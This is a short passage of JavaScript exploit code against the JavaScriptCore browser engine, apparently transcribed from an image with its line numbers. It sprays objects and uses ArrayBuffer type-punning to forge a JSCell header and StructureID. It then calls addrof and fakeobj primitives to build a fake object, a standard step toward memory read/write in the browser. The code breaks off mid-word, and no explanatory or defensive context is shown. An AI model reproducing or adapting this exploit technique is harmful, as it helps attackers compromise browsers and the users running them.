 57
58 for(var i=0; i<0x2000; i++) {
59     test = []
60     test.x = 1
61     test['prop_'+i] = 2
62 }
63
64 buf = new ArrayBuffer(8);
65 u32 = new Uint32Array(buf);
66 f64 = new Float64Array(buf);
67
68 fake = {}
69 // 0x0108210300000060
70 u32[0] = 0x00001000 // StructureID
71 u32[1] = 0x01082103 // JSCellHeader flags
72 fake.a = f64[0]
73 u32[0] = 0x41414141
74 u32[1] = 0x42424242
75 fake.b = f64[0]
76 fake.c = 1337
77
78 fake_addr = addrof(fake);
79 f64[0] = fake_addr
80 u32[0] += 0x10
81 hax_addr = f64[0]
82 hax = fakeobj(hax_addr)
83 prin
84